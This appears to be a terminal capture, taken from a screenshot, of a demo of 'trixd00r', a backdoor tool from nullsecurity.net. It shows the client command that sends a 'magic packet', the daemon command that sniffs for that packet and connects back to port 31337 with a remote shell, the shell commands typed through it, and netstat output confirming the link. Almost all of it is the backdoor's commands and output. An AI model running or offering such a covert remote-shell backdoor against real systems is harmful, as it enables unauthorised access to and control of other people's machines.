 [root@thinkpad /home/noptrix/pentest/own/dev/trixd00r]# ./trixd00r -h localhost -s 3 -v
+-----------------------------------------+
| trixd00r - http://www.nullsecurity.net/ |
+-----------------------------------------+
[+] checking arguments
[+] building magic packet
[+] sending magic packet
ls
ls
ls
ls
ls
ls
ls
id
ps
who
[noptrix@thinkpad ~]$ import blah.png
[root@thinkpad /home/noptrix/pentest/own/dev/trixd00r]# ./trixd00rd -i lo -s 3 -c localhost -v
+------------------------------------------+
| trixd00rd - http://www.nullsecurity.net/ |
+------------------------------------------+
[+] checking arguments
[+] preparing sniffer
[+] watching for magic packet
--- got magic packet
--- connecting back to 127.0.0.1:31337
--- ph34r, connected to 127.0.0.1
[root@thinkpad ~]# netstat -panu
Active Internet connections (servers and established)
Proto Recv-Q Send-Q Local Address           Foreign Address         State       PID/Program name
udp        0      0 127.0.0.1:43617         127.0.0.1:31337         ESTABLISHED 13415/./trixd00rd
udp        0      0 0.0.0.0:31337           0.0.0.0:*                           13416/./trixd00r
udp        0      0 127.0.0.1:37545         0.0.0.0:*                           9760/./skype
udp        0      0 0.0.0.0:32607           0.0.0.0:*                           9760/./skype
[root@thinkpad ~]#
1:4 [2|1]    Tue Jan 31 14:02 CET 2012    noptrix@thinkpad:~